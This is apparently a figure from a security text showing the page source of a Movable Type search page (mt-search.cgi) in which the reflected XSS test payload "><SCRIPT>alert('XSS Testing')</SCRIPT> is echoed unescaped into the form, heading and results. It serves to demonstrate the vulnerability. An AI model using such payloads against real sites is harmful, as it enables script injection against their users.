 Source of http://victim/mt/mt-search.cgi?IncludeBlogs=2&search="><SCRIPT>alert('XS...
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-
transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="generator" content="http://www.movabletype.org/" />
<title>Search Results</title>
<link rel="stylesheet" href="http://victim/styles-site.css" type="text/css" />
</head>
<body>
<div id="container">
<div id="banner">
<h1><a href="http://victim/" accesskey="1">Cross-Site Scripting</a></h1>
<h2></h2>
</div>
<div class="content">
<form method="post" action="http://victim/mt/mt-search.cgi">
<h3>Search this site:</h3>
<p><input type="text" size="30" name="search" value=""><SCRIPT>alert('XSS Testing')</SCRIPT>" /> <input
type="submit" value="Search" /></p>
<p><input type="checkbox" name="CaseSearch" /> Match case <input type="checkbox" name="RegexSearch" />
Regex search</p>
</form>
<h2>Searched for ""><SCRIPT>alert('XSS Testing')</SCRIPT>"</h2>
<p>No pages were found containing ""><SCRIPT>alert('XSS Testing')</SCRIPT>".</p>